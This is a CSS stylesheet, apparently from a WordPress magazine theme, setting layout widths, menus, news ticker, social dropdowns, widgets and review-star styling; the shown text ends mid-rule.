.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}

.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}
.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}
.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}
.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}
.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}
.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}
.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}
 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}
.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}
 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}
 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}
.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}
.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}
.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}
.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}



/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}
.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}

.box-wrapper {
	width:1190px;
	margin:30px auto;
	background:#FFF;
	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
}
#contents {
	background:#FFF;
}
.full-wrapper .sidebar_content .widget-title {
	margin-left:0px;
	border-left:1px solid #e1e1e1;
}
.full-wrapper .sidebar_content .widget-title span {
	padding:0px 10px;
}
.full-wrapper .container .sidebar_last {
	width:160px;
	padding-left:15px;
	margin-right:10px;
}
.full-wrapper .container .sidebar_last .grid_2 {
	width:145px;
	padding:0px;
	margin:0px;
}
.demo-code .the-icons li {
	min-width:200px;
	display:inline-block;
}
.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {
	background:#FFF;
	border:1px solid #E2E2E2;
	margin-top:-1px;
	overflow:hidden;
	padding: 10px;
}
/*--wordpress default---*/
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.alignleft {
	display:block;
	float:left;
	margin-right:10px;
}
.alignright {
	display:block;
	float:right;
	margin-left:10px;
	
}
.aligncenter {
	display:block;
	margin:auto;
}

.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* =================================== Header ===================================*/
.header-wraper {
}
.header-main {
	padding:15px 0px;
}
.header-main .grid_2{ width: 385px;}
.header-main .grid_10{width:745px;}
.header-main .grid_12{ text-align:center;}
.header-top {
}
#topheader,#content,.topsidebar,.bottomsidebar {
	background:#FFF;
}
#header {
	width:980px;
	background: #3A3A3A;
}
/* =================================== Header top left (datetime) ===================================*/
.header-top-left p.date {
	margin:8px 0px 0px 0px;
	background:#FFF url(img/date-bg.png) repeat-x bottom;
	display:inline-block;
	height:24px;
	line-height:24px;
	border:1px solid #e7e7e7;
	padding:0 3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:12px
}
.header-top-left p.date span {
	color:#FFF;
	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;
	padding:2px 3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius: 3px;
}
/* =================================== Header top right (top menu) ===================================*/
.header-top-right ul {
	margin:0px;
	float:right;
}
.header-top-right ul.menu-top li {
	height:40px;
	line-height:40px;
	border-top:3px solid transparent;
	list-style:none;
	margin:0 5px;
	display:inline-block;
	color:#FFF;
}
.header-top-right ul.menu-top li.current_page_item {
	border-top:3px solid #fff;
}
.header-top-right ul.menu-top li a {
	text-decoration:none;
	color:#FFF;
	font-size:13px;
}
.sf-top-menu {
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-top-menu #home {
	border-left:none;
	width:60px;
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-top-menu #home a {
	background:url(img/menu-border.png) top right no-repeat;
	padding:12px 19px 12px 19px;
}
.sf-top-menu,.sf-top-menu * {
	margin:0;
	padding:0;
	list-style:none;
}
.sf-top-menu li {
	position:relative;
	padding:0 !important;
	z-index:999;
}
.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {
}
.sf-top-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	z-index:99;
}
.sf-top-menu>li {
	float:left;
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-top-menu>li a {
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {
	display:block;
}
.sf-top-menu a {
	display:block;
	position:relative;
	font-size:12px;
	text-transf-toporm:uppercase;
}
.sf-top-menu ul ul {
	top:0;
	left: 100%;
}
/*** DEMO SKIN ***/
.sf-top-menu {
	float:left;
	margin-bottom: 0px;
}
.sf-top-menu ul {
	min-width:180px;
	/* allow long menu items to determine submenu width */
	*width:180px;
	/* no auto sub width for IE7,see white-space comment below */
}
.sf-top-menu>li#home>a {
	font-size:19px;
}
.sf-top-menu>li>a {
	color:#FFF;
}
.sf-top-menu>li {
	background:none !important;
}
ul.sub-menu a {
	font-style:13px;
	text-transf-toporm:none;
	border:0px;
	padding:7px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-top-menu li ul.sub-menu a {
	border:none;
}
.sf-top-menu a {
	padding:13px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-top-menu a {
	color: #fff;
}
.sf-top-menu li {
	/*background:#BDD2FF;
	*/
	white-space:nowrap;
	/* no need for Supersubs plugin */
	*white-space:normal;
	/* ...unless you support IE7 (let it wrap) */
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.sf-top-menu li a {
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {
	color:#E7E7E7;
}
.sf-top-menu ul li {
	background:#373737;
	border-bottom:#464646 solid 1px;
}
.sf-top-menu ul ul li {
	background: #222222;
}
.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {
	background:#464646;
	/* only transition out,not in */
	-webkit-transition:none;
	transition:none;
}
/*** arrows (for all except IE7) **/
.top-menu-arrows .top-menu-with-ul {
	padding-right:15px;
	*padding-right: 16px;
	/* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.top-menu-arrows .top-menu-with-ul span {
	background:url(img/arrow-down.png) no-repeat right 6px;
	padding-right:14px;
	display:block;
}
.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {
}
/* styling for right-facing arrows */
.top-menu-arrows ul .top-menu-with-ul:after {
}
.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {
}
#topheader {
	background-color:#FCFCFC;
}
.topheader {
	background:#dd3333;
}
.topheader form input[type="submit"] {
	float:right;
}
.topheader form input[type="text"] {
	width:200px;
	float:right;
	outline:none;
	margin-left:20px;
}
.searchform {
	padding:15px 0 0;
}
#search {
	margin-top:10px;
}
#searchform {
	margin-bottom:0px;
}
#s {
	background:#FFF;
	position:relative;
	margin-bottom:0;
	padding:5px 20px 5px 5px;
	width:265px;
	border:1px solid #e2e2e2;
}
.screen-reader-text {
	display:none;
}
.searchlabel {
	display: none;
}
/* =================================== logo ===================================*/
/* =================================== Banner top ===================================*/
.banner-ads {
	text-align:right;
}
.banner-ads .widget {
	margin-bottom: 0px;
}
/* =================================== News ticker ===================================*/
.latest-news {
	background-image:url(img/news-bg.png);
	height:40px;
	padding-right:10px;
	line-height:40px;
	overflow:hidden;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.latest-news h3 {
	float:left;
	height:40px;
	line-height:40px;
	width: 75px;
	margin-right:10px;
	padding:0px 5px;
	display:block;
	text-align:center;
	font-size:11px;
	background:#f9ad01;
	color:#fff;
	-moz-border-radius:5px 0px 0px 5px;
	-webkit-border-radius:5px 0px 0px 5px;
	border-radius:5px 0px 0px 5px;
	text-transform:uppercase;
}
.latest-news div {
	color:#FFF;
	float:left;
}
.latest-news div a {
	font-size:12px;
	color:#FFF;
}
.latest-news div a:hover {
	color:#E2E2E2
}
.newsticker .ticker {
	background:#FFF;
	padding:5px 0px;
	margin-bottom:10px;
	border:1px solid #dfdfdf;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.newsticker .ticker-title {
	background:#dd3333;
	color:#FFF;
	margin:0 3px;
	height:20px;
	line-height:20px;
	padding:0px 10px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.newsticker .ticker-content {
	margin-left:10px;
}
.simply-scroll-container {
	position:relative;
	margin-top:10px;
}
.simply-scroll-clip {
	position:relative;
	overflow:hidden;
}
.simply-scroll-list {
	overflow:hidden;
	margin:0;
	padding:0;
	list-style:none;
}
.simply-scroll-list li {
	padding:0;
	margin:0;
	list-style:none;
}
.simply-scroll .simply-scroll-clip {
	width:1035px;
	height: 20px;
	overflow:hidden;
}
.simply-scroll .simply-scroll-list {
	padding:0px;
	margin:0px;
	
	
}
.simply-scroll .simply-scroll-list li {
	float:left;
	margin-right:5px;
	background:url(img/dot-nav.png) no-repeat 7px 8px;
	padding-left: 18px;
	padding-bottom:20px;
}
/* =================================== Main menu ===================================*/
.full-wrapper #main-menu {
	z-index:999;
	padding: 0px;
	width: 100%;
}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 10px;
}
.admin-bar .main-menu{top: 28px !important;}
.main-menu {
	background:#222;
	height:53px;
	display:block;
}
 .wrap-select{
	 height:26px;
	border: 1px solid #DEDEDE;
	background: #FFF url(img/responsive-nav-bg.png);
	background-position: center right;
	background-repeat: no-repeat;
	overflow: hidden;
    width: 100%;
	 text-indent: 10px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wrap-select select {
   background: transparent;
   width: 113%;
   padding:6px;
   border: 0;
   border-radius: 0;
   font-size: 12px;
   font-weight:bold;
   line-height: 1;
   -webkit-appearance: none;
   cursor: pointer;
}

.wrap-select select:focus {
   outline: none;
}
#homeicon {
	display:none;
}
.sf-menu {
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-menu #home {
	border-left:none;
	width:60px;
	background:url(img/menu-border.png) top left no-repeat;
}
.sf-menu #home a {
	background:url(img/menu-border.png) top right no-repeat;
	padding:14px 19px 14px 19px;
	height:22px;
}
.sf-menu,.sf-menu * {
	margin:0;
	padding:0;
	list-style:none;
}
.sf-menu li {
	position:relative;
	padding:0 !important;
	z-index:999;
}
.sf-menu>li:hover>a,.sf-menu>li>a:hover {
}
.sf-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	z-index:99;
}
.sf-menu>li {
	float:left;
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-menu>li a {
	background:url(img/menu-border.png) top right no-repeat;
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {
	display:block;
}
.sf-menu a {
	display:block;
	position:relative;
	font-size:18px;
}
.sf-menu ul ul {
	top:0;
	left: 100%;
}
/*** DEMO SKIN ***/
.sf-menu {
	float:left;
	margin-bottom: 0px;
}
.sf-menu ul {
	min-width:180px;
	/* allow long menu items to determine submenu width */
	*width:180px;
	/* no auto sub width for IE7,see white-space comment below */
}
.sf-menu>li#home>a {
	font-size:19px;
}
.sf-menu>li>a {
	color:#FFF;
	padding-bottom:16px;
}
.sf-menu>li {
	background:none !important;
}
ul.sub-menu a {
	font-style:13px;
	text-transform:none;
	border:0px;
	padding:7px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-menu li ul.sub-menu a {
	border:none;
}
.sf-menu a {
	padding:13px 10px;
	text-decoration:none;
	zoom:1;
	/* IE7 */
}
.sf-menu a {
	color:#fff;
	line-height: 21px;
}
.sf-menu li {
	/*background:#BDD2FF;
	*/
	white-space:nowrap;
	/* no need for Supersubs plugin */
	*white-space:normal;
	/* ...unless you support IE7 (let it wrap) */
	transition:background 0.1s linear;
	-moz-transition:background 0.1s linear;
	-webkit-transition:background 0.1s linear;
	-o-transition:background 0.1s linear;
}
.sf-menu li a {
	transition:background 0.1s linear;
	-moz-transition:background 0.1s linear;
	-webkit-transition:0.1s linear;
	-o-transition:background 0.1s linear;
}
.sf-menu ul li {
	background:#373737;
	background-image:url(img/header-top-border.png);
	background-repeat:repeat-x;
	background-position:bottom;
}
li.current-menu-item a.sf-with-ul ul li a {
	background:#ccc;
}
.sf-menu ul ul li {
	background: #373737;
}
.sf-menu li:hover,.sf-menu li.sfHover {
	background:#464646;
	/* only transition out,not in */
	-webkit-transition:none;
	transition:none;
}
/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right:15px;
	*padding-right: 16px;
	/* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul span {
	background:url(img/arrow-down.png) no-repeat right 6px;
	padding-right:14px;
	display:block;
}
.sf-arrows ul.sub-menu .sf-with-ul span {
	background:none;
}
.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
}
.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {
}
/* =================================== Follow and search ===================================*/
.share-search {
	background:url(img/menu-border.png) top left no-repeat;
	float:right;
	position:relative;
	z-index: 9999;
}
.share-search li {
	display:inline-block;
	margin:0;
	color:#fff !important;
}
ul.share-search li a {
	padding:17px 16px 17px 10px;
	display:block;
	color:#FFF;
	cursor:pointer;
	font-size:13px;
	text-decoration:none;
	text-align:center;
}
.share-search .share-button a {
	background:url(img/menu-border.png) top right no-repeat;
}
.share-search .search-button a {
	background:url(img/menu-border.png) top right no-repeat;
}
#tickersearch:hover,#tickersocial:hover {
	color:#CCC;
}
#tickersocial span {
	font-size:16px;
}
.socialdrop {
	display:none;
	margin-top:1px;
	position:absolute;
	width:160px;
	background-color:#FFF;
	overflow:hidden;
	z-index:9999;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
}
.socialdrop ul {
	margin:0px;
	padding:0px;
	border:1px solid #ccc;
	border-top:0;
}
.socialdrop ul li {
	height:35px;
	text-align:left;
	display:block;
	line-height:35px;
	width:160px;
	border-bottom:1px solid #ECECEC;
}
.socialdrop ul li a {
	padding:0px;
	text-align:left;
	font-size:13px;
	color:#2d2d2d;
	display:block;
	float:none;
	width:100%;
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
}
.share-search .share-button .socialdrop a {
	background-image:none;
}
.socialdrop ul li a:hover {
	background:#900;
	color:#FFF;
}
.socialdrop ul li a i {
	margin-left:15px;
	margin-right:5px;
}
.socialdrop ul li a.facebook:hover {
	background:#314D91;
}
.socialdrop ul li a.twitter:hover {
	background:#07BEED;
}
.socialdrop ul li a.google:hover {
	background:#e12d2d;
}
.socialdrop ul li a.pinterest:hover {
	background:#e12d2d;
}
.socialdrop ul li a.rss-feeds:hover {
	background-image:url('img/icons/icon-rss.png');
}
.socialdrop ul li a.linkedin:hover {
	background:#0273b1;
}
#tickersearchform {
	display:none;
	position:absolute;
	z-index:200;
	padding:5px;
	margin-top:0px;
	right:0;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	background:#F7F7F7;
}
.socialdrop {
	width: 130px;
}

/* =================================== widgets ===================================*/
.widget {
	margin-bottom:40px;
	position:relative;
	clear:both;
	display:block;
}
.widget-title {
	letter-spacing:0;
	outline:none;
	text-decoration:none;
	display:block;
	font-size:18px;
	margin-bottom:20px;
}

.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}

.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}

.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}
.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}

.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}



.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}
.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}
.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}
.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}
.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}
.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}
.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}
.widget.themeloy-popularpost-widget {
	background:#fff;
	clear:both;
	float:left;
	border: 1px solid #e2e2e2
}
.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}
/* =================================== Review ===================================*/
.image_review_wrapper, .image_wrapper {
	position:relative;
}
.sidebar_content .review-post .image_review_wrapper img {
	position:relative;
	width:100%;
}
.image_review_wrapper img {
	position:relative;
	width:300px;
}
.image_review_wrapper span.review-wrap {
	position:absolute;
	left:0px;
	bottom:10px;
	z-index:10;
}
.review-star-none {
	background: none;
	position:relative;
	height:15px;
	float:left;
}
.review-star-inline-none {
	background: none;
	display:block;
	position:absolute;
	height:15px;
	left:0;
	top:0;
	width:1px;
}
.review-star {
	background: url(img/star.png) no-repeat left bottom -2px;
	position:relative;
	height:15px;
	width: 62px;
	float:left;
}

.review-star-inline {
	background:url(img/star.png) no-repeat 0 -2px;
	display:block;
	position:absolute;
	height:15px;
	left:0;
	top:0;
}
.review_box .review-star.big {
	background:url(img/star-big.png) no-repeat;
	background-position:left bottom;
	width:150px;
	height:20px;
}
.review_box .review-star-inline.big {
	background:url(img/star-big.png) no-repeat;
	height:20px;
}
.review_box {
	background:#eeeeee;
	position:relative;
	float:left;
	padding:20px;
}
.review-post li {
	background:url(img/social_count_border.png) repeat-x bottom;
	padding-bottom:10px;
	font-size:13px;
	clear: both;
}
.review-post li:last-child {
	background: none;
}
.review-post .review-star {
	margin-top:-23px;
}
.review_box {
	padding:0;
	width:550px;
	background:none;
}
.review-point h5 {
	position:relative;
	float:left;
	width:300px;
	margin:10px 5px 10px 0px;
}
.review-point {
	position:relative;
	float:left;
	width:550px;
}
.total-score {
	position:relative;
	float:left;
	width:550px;
}
.total-score h4 {
	width:300px;
	position:relative;
	float:left;
}
.review-summery {
	position:relative;
	float:left;
}
.main-post-large .review-star,.main-post-large-style .review-star {
	left:5px;
	bottom:0px;
}
.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {
	left: 5px;
}
/* =================================== Content (Feature post) ===================================*/
.ulpost {
	list-style:none;
	margin-left:0px;
	float:left;
	position:relative;
	width:100%;
	padding:0px;
}
.ulpost li {
	position:relative;
	width:100%;
	float:left;
	margin-right:5px;
}
.ulpost_title .date {
	display:block;
	font-size:11px;
}
.ulpost li:last-child {
	border:none;
}
.ulpost li .entry-thumb {
	float:left;
	margin:1px 10px 0 0;
	width: 90px;
	height: 75px;
}
.ulpost li .entry-thumb img{
	width: 90px;
